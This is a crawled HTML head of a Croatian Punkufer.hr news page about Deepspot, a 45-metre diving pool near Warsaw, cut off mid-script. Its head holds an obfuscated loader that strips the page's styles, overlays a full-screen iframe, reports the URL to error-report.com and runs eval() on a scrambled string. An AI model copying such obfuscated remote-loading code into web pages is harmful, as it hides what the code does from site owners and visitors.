

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html
body_size: 29466
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    <link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html">
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html"},"datePublished":"2019-04-05T11:43:48+00:00","dateModified":"2019-04-06T05:40:27+00:00","description":"Na 45 minuta vožnje od Varšave do kraja godine očekuje se otvorenje vodenog diva koji će biti najveći sve dok ga ne prešiša \"Britanac\" za pet metara...","articleBody":"Želite li provjeriti kako izgleda najdublji europski bazen morat ćete potegnuti do Poljske gdje se krajem godine očekuje završetak radova vodenog diva čija će dubina biti proporcionalna visini nebodera.Poželite li Deepspot vidjeti uživo trebat ćete krenuti u centar gradića Mszczonów, koji se nalazi 45 minuta vožnje od Varšave. Tko može, moći će zaroniti na dubinu od čak 45 metara što ga čini sjajnim mjestom za trening u zatvorenom. Temperatura će biti nešto više od prosjeka kako bi ronioci mogli dulje boraviti pod vodom bez odijela, a iskustvo se opisuje kao boravak u svemiru. Posebna tehnologija za filtriranje vode osigurat će kristalno čisto okruženje. Ronilačka oprema moći će se unajmiti, a na raspolaganju će biti i treneri. Dobrodošli su i gledatelji koji će moći šetati tunelom ispod vode. Kad se otvori, dubinom će prešišati dosad najdublji bazen na svijetu Y-40 koji se nalazi u talijanskim termama Montegrotto nedaleko od Venecije i to za pet metara.Deepspot će biti otvoren svaki dan, od 0-24 tako da će oni koji ga posjete imati dovoljno vremena da se pohvale kako su zaplivali u najdubljem bazenu na svijetu; ili barem dok se ne otvori britanski Blue Abyss iduće godine.","headline":"Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara...","author":[{"@type":"Person","name":"punkufer.hr","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"zabava,bazen,Poljska,Varšava,rekord","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2019\/61666086.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/zanimljivosti\/1","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara","associatedMedia":[{"@type":"ImageObject","contentUrl":"\/galerija\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html\/61666082\/555891","caption":"Deepspot - 1"},{"@type":"ImageObject","contentUrl":"\/galerija\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html\/61666086\/555891","caption":"Deepspot - 5"},{"@type":"ImageObject","contentUrl":"\/galerija\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html\/61666085\/555891","caption":"Deepspot - 4"},{"@type":"ImageObject","contentUrl":"\/galerija\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html\/61666084\/555891","caption":"Deepspot - 3"},{"@type":"ImageObject","contentUrl":"\/galerija\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html\/61666083\/555891","caption":"Deepspot - 2"}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Na 45 minuta vožnje od Varšave do kraja godine očekuje se otvorenje vodenog diva koji će biti najveći sve dok ga ne prešiša &quot;Britanac&quot; za pet metara..." >
<meta name="keywords" content="zabava,bazen,Poljska,Varšava,rekord" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2019/61666086.jpg" >
<meta property="og:description" content="Na 45 minuta vožnje od Varšave do kraja godine očekuje se otvorenje vodenog diva koji će biti najveći sve dok ga ne prešiša &quot;Britanac&quot; za pet metara..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara" >
<meta name="twitter:description" content="Na 45 minuta vožnje od Varšave do kraja godine očekuje se otvorenje vodenog diva koji će biti najveći sve dok ga ne prešiša &quot;Britanac&quot; za pet metara..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2019/61666086.jpg" >
<meta name="subtitle" content="Tuneli ispod vode" >
		<title>Najdublji bazen na svijetu: U Europi se dovršava raj za ronioce od čak 45 metara</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123053,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272019\u002D04\u002D06T07\u003A04\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020235,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A555891,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":555891,"contentKeywords":["zabava","bazen","poljska","varsava","rekord"],"contentDate":"20190406","mobileApp":false,"realSiteId":10023,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["zabava","bazen","Poljska","Var\u0161ava","rekord"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html","ads_enabled":true,"page_type":"article","content_id":"article:555891","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123053,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/najdublji-bazen-na-svijetu-u-europi-se-dovrsava-raj-za-ronioce-od-cak-45-metara---555891.html","topic":"Zanimljivosti"},"article":{"id":555891,"title":"Najdublji bazen na svijetu: U Europi se dovr\u0161ava raj za ronioce od \u010dak 45 metara","teaser":"Najdublji bazen na svijetu: U Europi se dovr\u0161ava raj za ronioce od \u010dak 45 metara","summary":"Na 45 minuta vo\u017enje od Var\u0161ave do kraja godine o\u010dekuje se otvorenje vodenog diva koji \u0107e biti najve\u0107i sve dok ga ne pre\u0161i\u0161a \"Britanac\" za pet 